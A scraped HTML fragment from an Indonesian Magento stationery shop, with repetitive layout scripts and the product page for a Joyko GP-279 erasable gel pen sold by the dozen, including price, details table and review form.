for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2056  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJadhfxkTArray = document.querySelectorAll('li#product-item_58');
    if(elemJadhfxkTArray.length !== 'undefined'){
        elemJadhfxkTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-58");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-58  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemweHtf24gArray = document.querySelectorAll('li#product-item_235');
    if(elemweHtf24gArray.length !== 'undefined'){
        elemweHtf24gArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-235");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-235  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2Cdmd0uiArray = document.querySelectorAll('li#product-item_1757');
    if(elem2Cdmd0uiArray.length !== 'undefined'){
        elem2Cdmd0uiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1757");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1757  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjszAJgPQArray = document.querySelectorAll('li#product-item_1855');
    if(elemjszAJgPQArray.length !== 'undefined'){
        elemjszAJgPQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1855");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1855  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIaArpLHOArray = document.querySelectorAll('li#product-item_104');
    if(elemIaArpLHOArray.length !== 'undefined'){
        elemIaArpLHOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-104");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-104  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUDh9WF2eArray = document.querySelectorAll('li#product-item_298');
    if(elemUDh9WF2eArray.length !== 'undefined'){
        elemUDh9WF2eArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-298");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-298  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcC6HnwCmArray = document.querySelectorAll('li#product-item_1808');
    if(elemcC6HnwCmArray.length !== 'undefined'){
        elemcC6HnwCmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemotcWrDnyArray = document.querySelectorAll('li#product-item_2121');
    if(elemotcWrDnyArray.length !== 'undefined'){
        elemotcWrDnyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeJB7xhhTArray = document.querySelectorAll('li#product-item_65');
    if(elemeJB7xhhTArray.length !== 'undefined'){
        elemeJB7xhhTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-65");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-65  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemP5NsB6WTArray = document.querySelectorAll('li#product-item_241');
    if(elemP5NsB6WTArray.length !== 'undefined'){
        elemP5NsB6WTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-241");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-241  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMDNcEFMxArray = document.querySelectorAll('li#product-item_1761');
    if(elemMDNcEFMxArray.length !== 'undefined'){
        elemMDNcEFMxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRcUD0nmoArray = document.querySelectorAll('li#product-item_1862');
    if(elemRcUD0nmoArray.length !== 'undefined'){
        elemRcUD0nmoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1862");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1862  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtfIQOdwfArray = document.querySelectorAll('li#product-item_111');
    if(elemtfIQOdwfArray.length !== 'undefined'){
        elemtfIQOdwfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-111");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-111  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaoiiiqNAArray = document.querySelectorAll('li#product-item_417');
    if(elemaoiiiqNAArray.length !== 'undefined'){
        elemaoiiiqNAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-417");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-417  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB5K7Gb0HArray = document.querySelectorAll('li#product-item_1815');
    if(elemB5K7Gb0HArray.length !== 'undefined'){
        elemB5K7Gb0HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1815");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1815  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembxbR7y3BArray = document.querySelectorAll('li#product-item_2131');
    if(elembxbR7y3BArray.length !== 'undefined'){
        elembxbR7y3BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgZbCK8PEArray = document.querySelectorAll('li#product-item_68');
    if(elemgZbCK8PEArray.length !== 'undefined'){
        elemgZbCK8PEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-68");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-68  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7gilwD5QArray = document.querySelectorAll('li#product-item_258');
    if(elem7gilwD5QArray.length !== 'undefined'){
        elem7gilwD5QArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-258");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-258  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxXnVSJNgArray = document.querySelectorAll('li#product-item_1767');
    if(elemxXnVSJNgArray.length !== 'undefined'){
        elemxXnVSJNgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1767");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1767  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemagKKnhDYArray = document.querySelectorAll('li#product-item_1866');
    if(elemagKKnhDYArray.length !== 'undefined'){
        elemagKKnhDYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1866");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1866  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemS7zkHIRBArray = document.querySelectorAll('li#product-item_114');
    if(elemS7zkHIRBArray.length !== 'undefined'){
        elemS7zkHIRBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-114");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-114  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemy1aHOyl3Array = document.querySelectorAll('li#product-item_423');
    if(elemy1aHOyl3Array.length !== 'undefined'){
        elemy1aHOyl3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqiiGHyUGArray = document.querySelectorAll('li#product-item_1824');
    if(elemqiiGHyUGArray.length !== 'undefined'){
        elemqiiGHyUGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1824");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1824  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0KvGANwaArray = document.querySelectorAll('li#product-item_2138');
    if(elem0KvGANwaArray.length !== 'undefined'){
        elem0KvGANwaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfUHsTbdgArray = document.querySelectorAll('li#product-item_75');
    if(elemfUHsTbdgArray.length !== 'undefined'){
        elemfUHsTbdgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-75");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-75  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmt5PmaziArray = document.querySelectorAll('li#product-item_263');
    if(elemmt5PmaziArray.length !== 'undefined'){
        elemmt5PmaziArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-263");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-263  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUfDAqylEArray = document.querySelectorAll('li#product-item_1772');
    if(elemUfDAqylEArray.length !== 'undefined'){
        elemUfDAqylEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1772");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1772  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNMk3yTqLArray = document.querySelectorAll('li#product-item_1878');
    if(elemNMk3yTqLArray.length !== 'undefined'){
        elemNMk3yTqLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1878");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1878  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DGroup\u002Dccpocket"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.jenisalattulis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.jenisalattulis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.jenisalattulis.com\/rest\/jaltucomv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.jenisalattulis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.jenisalattulis.com/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="907" data-price-box="product-id-907">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-907"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-GP279</div></div></div></div>    <div class="product alert price"><a href="https://www.jenisalattulis.com/productalert/add/price/product_id/907/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-GP279" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~/product/907/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="907" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="907" /><input name="form_key" type="hidden" value="JDygekgNe3GxTnDi" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":907,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"907","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.jenisalattulis.com/sendfriend/product/send/id/907/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Menyediakan perlengkapan sekolah dan peralatan kantor Joyko dengan harga grosir kualitas terbaik seperti misalnya Joyko Gel Pen GP-279 Erasable (Black,Blue) Tinta Pena Bisa di Hapus</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.jenisalattulis.com/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg" /></div><!--mf_product_label_gallery_comment_907--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Gel Pen GP-279 Erasable (Black,Blue)	# google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis & Gambar &gt; Pena & Pensil &gt; Pena	# google_product_category_id: 982	# merek: Joyko	# satuan: Dozen	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Gel Pen GP-279 Erasable (Black,Blue) harga per Dozen</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Gel Pen GP-279 Erasable (Black,Blue)</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Dozen</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis &amp; Gambar &gt; Pena &amp; Pensil &gt; Pena</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.jenisalattulis.com/review/product/post/id/907/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="JDygekgNe3GxTnDi" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re 